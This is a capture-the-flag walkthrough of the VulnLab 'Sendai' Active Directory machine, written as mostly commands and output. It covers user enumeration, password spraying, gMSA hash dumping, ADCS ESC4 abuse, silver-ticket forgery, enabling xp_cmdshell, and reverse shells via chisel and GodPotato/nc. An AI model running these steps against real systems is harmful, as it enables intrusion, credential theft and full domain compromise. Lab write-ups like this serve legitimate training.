VL Sendai (Machine medium)
VL Machine Sendai by Ethicxz
Before Starting
1
2
Me > 10.8.2.163
Target > 10.10.96.234
Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
nmap -sS -sC -T4 -vvv -p- 10.10.96.234 -oN scan.txt
PORT STATE SERVICEEE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
443/tcp open https
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
We can try guest session on the smb for list users :
1
2
3
4
5
6
7
8
9
10
cme smb 10.10.96.234 -u 'toto' -p '' SMB 10.10.96.234 445
DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False)
SMB 10.10.96.234 445 DC [+] sendai.vl\toto:
cme smb 10.10.96.234 -u 'toto' -p '' --users
SMB 10.10.96.234 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False)
SMB 10.10.96.234 445 DC [+] sendai.vl\toto:
SMB 10.10.96.234 445 DC [*] Trying to dump local users with SAMRPC protocol
So guest session is activate but we can’t list users, maybe we can brute force RID :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
cme smb 10.10.96.234 -u 'toto' -p '' --rid-brute
SMB 10.10.96.234 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False)
SMB 10.10.96.234 445 DC [+] sendai.vl\toto:
SMB 10.10.96.234 445 DC 498: SENDAI\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.96.234 445 DC 500: SENDAI\Administrator (SidTypeUser)
SMB 10.10.96.234 445 DC 501: SENDAI\Guest (SidTypeUser)
SMB 10.10.96.234 445 DC 502: SENDAI\krbtgt (SidTypeUser)
SMB 10.10.96.234 445 DC 512: SENDAI\Domain Admins (SidTypeGroup)
SMB 10.10.96.234 445 DC 513: SENDAI\Domain Users (SidTypeGroup)
SMB 10.10.96.234 445 DC 514: SENDAI\Domain Guests (SidTypeGroup)
SMB 10.10.96.234 445 DC 515: SENDAI\Domain Computers (SidTypeGroup)
SMB 10.10.96.234 445 DC 516: SENDAI\Domain Controllers (SidTypeGroup)
SMB 10.10.96.234 445 DC 517: SENDAI\Cert Publishers (SidTypeAlias)
SMB 10.10.96.234 445 DC 518: SENDAI\Schema Admins (SidTypeGroup)
SMB 10.10.96.234 445 DC 519: SENDAI\Enterprise Admins (SidTypeGroup)
SMB 10.10.96.234 445 DC 520: SENDAI\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.96.234 445 DC 521: SENDAI\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.96.234 445 DC 522: SENDAI\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.96.234 445 DC 525: SENDAI\Protected Users (SidTypeGroup)
SMB 10.10.96.234 445 DC 526: SENDAI\Key Admins (SidTypeGroup)
SMB 10.10.96.234 445 DC 527: SENDAI\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.96.234 445 DC 553: SENDAI\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.96.234 445 DC 571: SENDAI\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.96.234 445 DC 572: SENDAI\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.96.234 445 DC 1000: SENDAI\DC$ (SidTypeUser)
SMB 10.10.96.234 445 DC 1101: SENDAI\DnsAdmins (SidTypeAlias)
SMB 10.10.96.234 445 DC 1102: SENDAI\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.96.234 445 DC 1103: SENDAI\SQLServer2005SQLBrowserUser$DC (SidTypeAlias)
SMB 10.10.96.234 445 DC 1104: SENDAI\sqlsvc (SidTypeUser)
SMB 10.10.96.234 445 DC 1105: SENDAI\websvc (SidTypeUser)
SMB 10.10.96.234 445 DC 1107: SENDAI\staff (SidTypeGroup)
SMB 10.10.96.234 445 DC 1108: SENDAI\Dorothy.Jones (SidTypeUser)
SMB 10.10.96.234 445 DC 1109: SENDAI\Kerry.Robinson (SidTypeUser)
SMB 10.10.96.234 445 DC 1110: SENDAI\Naomi.Gardner (SidTypeUser)
SMB 10.10.96.234 445 DC 1111: SENDAI\Anthony.Smith (SidTypeUser)
SMB 10.10.96.234 445 DC 1112: SENDAI\Susan.Harper (SidTypeUser)
SMB 10.10.96.234 445 DC 1113: SENDAI\Stephen.Simpson (SidTypeUser)
SMB 10.10.96.234 445 DC 1114: SENDAI\Marie.Gallagher (SidTypeUser)
SMB 10.10.96.234 445 DC 1115: SENDAI\Kathleen.Kelly (SidTypeUser)
SMB 10.10.96.234 445 DC 1116: SENDAI\Norman.Baxter (SidTypeUser)
SMB 10.10.96.234 445 DC 1117: SENDAI\Jason.Brady (SidTypeUser)
SMB 10.10.96.234 445 DC 1118: SENDAI\Elliot.Yates (SidTypeUser)
SMB 10.10.96.234 445 DC 1119: SENDAI\Malcolm.Smith (SidTypeUser)
SMB 10.10.96.234 445 DC 1120: SENDAI\Lisa.Williams (SidTypeUser)
SMB 10.10.96.234 445 DC 1121: SENDAI\Ross.Sullivan (SidTypeUser)
SMB 10.10.96.234 445 DC 1122: SENDAI\Clifford.Davey (SidTypeUser)
SMB 10.10.96.234 445 DC 1123: SENDAI\Declan.Jenkins (SidTypeUser)
SMB 10.10.96.234 445 DC 1124: SENDAI\Lawrence.Grant (SidTypeUser)
SMB 10.10.96.234 445 DC 1125: SENDAI\Leslie.Johnson (SidTypeUser)
SMB 10.10.96.234 445 DC 1126: SENDAI\Megan.Edwards (SidTypeUser)
SMB 10.10.96.234 445 DC 1127: SENDAI\Thomas.Powell (SidTypeUser)
SMB 10.10.96.234 445 DC 1128: SENDAI\ca-operators (SidTypeGroup)
SMB 10.10.96.234 445 DC 1129: SENDAI\admsvc (SidTypeGroup)
SMB 10.10.96.234 445 DC 1130: SENDAI\mgtsvc$ (SidTypeUser)
SMB 10.10.96.234 445 DC 1131: SENDAI\support (SidTypeGroup)
Now that we have a ‘users.txt’ we can check with kerbrute :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
kerbrute userenum --dc "10.10.96.234" -d sendai.vl users.txt
2024/07/16 20:03:26 > [+] VALID USERNAME: sqlsvc@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Administrator@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Guest@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: DC$@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: websvc@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Dorothy.Jones@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Naomi.Gardner@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Kerry.Robinson@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Anthony.Smith@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Jason.Brady@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Kathleen.Kelly@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Norman.Baxter@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Stephen.Simpson@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Marie.Gallagher@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Susan.Harper@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Lisa.Williams@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Malcolm.Smith@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Elliot.Yates@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Ross.Sullivan@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Thomas.Powell@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Megan.Edwards@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Lawrence.Grant@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Leslie.Johnson@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Clifford.Davey@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: Declan.Jenkins@sendai.vl
2024/07/16 20:03:26 > [+] VALID USERNAME: mgtsvc$@sendai.vl
As of now we have a list of users but no password and the ability to log in as guest, let’s see what guest can read
The first two users
1
2
3
4
5
cme smb 10.10.96.234 -u 'toto' -p '' --shares | grep -I 'READ'
SMB 10.10.96.234 445 DC IPC$ READ Remote IPC
SMB 10.10.96.234 445 DC sendai READ company share
SMB 10.10.96.234 445 DC Users READ
We can therefore try to connect with smbclient but it will be unsuccessful, we will not find anything interesting
We can on the other hand try to spray null passwords with the list of users that we had :
1
2
3
4
5
cme smb 10.10.96.234 -u users.txt -p '' --continue-on-success
# And we obtain this :
[-] sendai.vl\Elliot.Yates: STATUS_PASSWORD_MUST_CHANGE
[-] sendai.vl\Thomas.Powell: STATUS_PASSWORD_MUST_CHANGE
Just google ‘STATUS_PASSWORD_MUST_CHANGE’ and we find this : https://exploit-notes.hdks.org/exploit/windows/active-directory/smb-pentesting/#brute-force-credentials
So let’s abuse of this :
1
2
3
4
# When the message 'Current SMB password:' appears just type [Enter]
smbpasswd.py sendai.vl/'Thomas.Powell':''@10.10.96.234 -newpass 'Toto01!'
[!] Password is expired, trying to bind with a null session.
[*] Password was changed successfully.
Do this for both users :
1
2
3
4
5
# verify
cme smb 10.10.96.234 -u 'Thomas.Powell' -p 'Toto01!'
SMB 10.10.96.234 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False)
SMB 10.10.96.234 445 DC [+] sendai.vl\Thomas.Powell:Toto01!
Now do a bloodhound
1
cme ldap 10.10.96.234 -u 'Thomas.Powell' -p 'Toto01!' -k --bloodhound -ns 10.10.96.234 -c all
So Elliot.Yates is in SUPPORT@SENDAI.VL & SUPPORT@SENDAI.VL have GENERICALL on ADMSVC & ADMSVC can read GMSA password, so let’s follow this path :
Getting mgtsvc$
1
2
3
4
5
6
7
# Add
net rpc group addmem "ADMSVC" "Elliot.Yates" -U "sendai.vl"/"Elliot.Yates"%'Tata01!' -S "dc.sendai.vl"
# Verify
net rpc group members "ADMSVC" -U "sendai.vl"/"Elliot.Yates"%'Tata01!' -S "dc.sendai.vl"
SENDAI\websvc
SENDAI\Norman.Baxter
SENDAI\Elliot.Yates
Now read GMSA passwords :
1
2
3
4
5
6
cme ldap 10.10.96.234 -u 'Elliot.Yates' -p 'Tata01!' --gmsa
SMB 10.10.96.234 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False)
LDAP 10.10.96.234 636 DC [+] sendai.vl\Elliot.Yates:Tata01!
LDAP 10.10.96.234 636 DC [*] Getting GMSA Passwords
LDAP 10.10.96.234 636 DC Account: mgtsvc$ NTLM: 52[...]a20
Some links here for explanation : https://www.thehacker.recipes/a-d/movement/dacl/addmember
https://www.netexec.wiki/ldap-protocol/dump-gmsa
1
2
# WinRM
evil-winrm -u 'mgtsvc$' -H '52[...]a20' -i 10.10.96.234
Now let’s enumerate the box with PrivescCheck.ps1
1
. .\PrivescCheck.ps1; Invoke-PrivescCheck -Extended
Get the creds of Clifford
Privesc ESC4
Now let’s do some ADCS enumeration
1
2
3
4
5
6
certipy find -u 'Clifford.Davey'@'dc.sendai.vl' -p 'REDACTED' -dc-ip '10.10.96.234' -vulnerable -stdout -debug
CA Name : sendai-DC-CA
Template Name : SendaiComputer
[!] Vulnerabilities
ESC4 : 'SENDAI.VL\\ca-operators' has dangerous permissions
As you can see, Clifford is in ca-operators, so let’s abuse :
https://www.thehacker.recipes/a-d/movement/ad-cs/access-controls#certificate-templates-esc4
1
2
3
4
5
certipy template -u 'Clifford.Davey'@'sendai.vl' -p 'REDACTED' -dc-ip '10.10.96.234' -template SendaiComputer -save-old
[*] Saved old configuration for 'SendaiComputer' to 'SendaiComputer.json'
[*] Updating certificate template 'SendaiComputer'
[*] Successfully updated 'SendaiComputer'
1
2
3
4
5
6
7
8
9
10
11
12
certipy req -u 'clifford.davey' -p 'REDACTED' -ca 'sendai-DC-CA' -dc-ip 10.10.96.234 -target dc.sendai.vl -template 'SendaiComputer' -upn administrator -debug
[+] Trying to resolve 'dc.sendai.vl' at '10.10.96.234'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.96.234[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.96.234[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
1
2
3
4
5
6
7
8
certipy auth -pfx administrator.pfx -domain sendai.vl
[*] Using principal: administrator@sendai.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sendai.vl': aad3b435b51404eeaad3b435b51404ee:cf[...]7a
Then we can evil-winrm
1
evil-winrm -u 'Administrator' -H 'cf[...]7a' -i 10.10.96.234
Other way to privesc, Silver Ticket + SeImpersonatePrivilege
1
2
3
cme smb 10.10.96.234 -u 'Elliot.Yates' -p 'Tata01!' --shares
[+] config READ,WRITE
So as you can see when we had our first 2 users, it was possible to read in the smb ‘config’, this directory contains a file ‘.sqlconfig’ in which we find this :
1
Server=dc.sendai.vl,1433;Database=prod;User Id=sqlsvc;Password=SurenessBlob85;
So we can use this to make a silver ticket
https://vulndev.io/2022/01/08/kerberos-silver-tickets/
First let’s make a socks with chisel :
1
2
3
4
# local machine
chisel server -p 9999 --reverse
# target machine
./chisel.exe client 10.8.2.163:9999 R:socks
Now let’s use ticketer to create a ticket
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
ticketer.py -spn MSSQL/dc.sendai.vl -domain-sid S-1-5-21-3085872742-570972823-736764132 -nthash '58655C0B90B2492F84FB46FA78C2D96A' -dc-ip dc.sendai.vl Administrator -domain sendai
.vl
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for sendai.vl/Administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in Administrator.ccache
Now export the ticket and use it :
1
2
3
4
5
6
export KRB5CCNAME='Administrator.ccache'
proxychains -q mssqlclient.py dc.sendai.vl -k
SQL (SENDAI\Administrator dbo@master)> EXEC master..xp_cmdshell 'whoami'
[-] ERROR(DC\SQLEXPRESS): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
So we need to enable ‘xp_cmdshell’ to have a reverse shell as sqlsvc, given that these accounts often have ‘SeImpersonatePrivileges’ activated, we can then use Potato to be NT/AUTHORITY
1
2
3
4
5
6
7
8
9
> EXEC sp_configure 'Show Advanced Options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
> SQL (SENDAI\Administrator dbo@master)> xp_cmdshell "whoami"
-------------
sendai\sqlsvc
NULL
> xp_cmdshell "powershell -e [JAB..AKQA=]"
Now let’s check the privileges
1
2
3
PS C:\> whoami /priv
SeImpersonatePrivilege Impersonate a client after authentication Enabled
So we can try a Potato like GodPotato, upload him and nc on the target machine :
1
PS C:\temp> ./GodPotato-NET4.exe -cmd "cmd /c C:\temp\nc.exe 10.8.2.163 1234 -e powershell"
Some links here : https://medium.com/@iamkumarraj/godpotato-empowering-windows-privilege-escalation-techniques-400b88403a71
https://jlajara.gitlab.io/Potatoes_Windows_Privesc
If you have any questions you can dm me on discord : ‘ethicxz.’